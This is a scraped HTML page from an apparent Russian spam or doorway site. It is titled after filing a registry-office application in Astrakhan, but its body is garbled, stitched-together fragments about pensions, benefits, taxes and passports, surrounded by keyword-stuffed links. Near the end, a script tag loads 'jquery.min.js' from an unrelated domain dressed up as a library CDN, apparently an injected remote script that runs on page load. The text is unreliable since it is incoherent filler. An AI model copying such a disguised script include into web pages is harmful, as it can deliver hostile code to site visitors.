

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-podacha-zayavleniya-v-zags-v-astrahani.html
body_size: 2530
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подача заявления в загс в астрахани - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подача заявления в загс в астрахани</h2>
                            </header>
                            <p>Что такое пособия. Кому положены пособия. Федеральные и региональные выплаты. Виды. Социальная пенсия в 2019 году в Пензе — это вид государственного обеспечения, на которое. 
Транспортный налог – платеж в бюджет, который обязаны перечислять все владельцы. Каждый из нас может столкнуться в жизни с такой неприятной ситуацией, как утеря паспорта. Ситуация такая. Первый паспорт я получал в 14 лет на основании свидетельства о рождении. Регионы вселения. В 2016 году утверждено 60 программ по добровольному переселению. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-chasy-elektronika-301-shema.html">Часы электроника 301 схема</a></li>
                                <li><a href="yju-kogda-dogovor-dareniya-zaklyuchaetsya-v-pismennoy-forme.html">Когда договор дарения заключается в письменной форме</a></li>
                                <li><a href="yju-mashinnye-stezhki-i-strochki-shemy-tablicy.html">Машинные стежки и строчки схемы таблицы</a></li>
                                <li><a href="yju-im-magician-chto-eto-za-programma.html">Im magician что это за программа</a></li>
                                <li><a href="yju-skachat-lvoc.html">Скачать lvoc</a></li>
                                <li><a href="yju-raspisanie-avtobusa-113-tver.html">Расписание автобуса 113 тверь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Выплаты и пособия в России в 2019 году: виды и размеры.</li>
<li>Пенсия в Пензе и Пензенской области в 2019 году: размер.</li>
<li>Льготы пенсионерам по транспортному налогу, кто.</li>
<li>Утеря паспорта РФ - что делать и как восстановить паспорт.</li>
<li>Получение паспорта в 14 лет: заявление, госпошлина.</li>
<li>Программа переселения соотечественников 2019 - Регионы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gdz-russkiy-yazyk-barhudarov-9-klass-2005.html">Гдз русский язык бархударов 9 класс 2005</a></li>
                                            <li><a href="yju-tyurma-osobogo-naznacheniya-skachat-torrent-vse-serii.html">Тюрьма особого назначения скачать торрент все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-shema-podklyucheniya-zazhiganiya-na-planete-5.html">Схема подключения зажигания на планете 5</a></li>
                                            <li><a href="yju-programma-victoria-hdd-skachat.html">Программа victoria hdd скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-minusovki-stigmata.html">Минусовки stigmata</a></li>
                                            <li><a href="yju-skachat-besplatno-pesnyu-valeriy-meladze-salyut-vera.html">Скачать бесплатно песню валерий меладзе салют вера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-videouroki-po-matematike-skachat-besplatno.html">Видеоуроки по математике скачать бесплатно</a></li>
                                            <li><a href="yju-gdz-po-algebre-8-klass-uchebnik-makarychev.html">Гдз по алгебре 8 класс учебник макарычев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
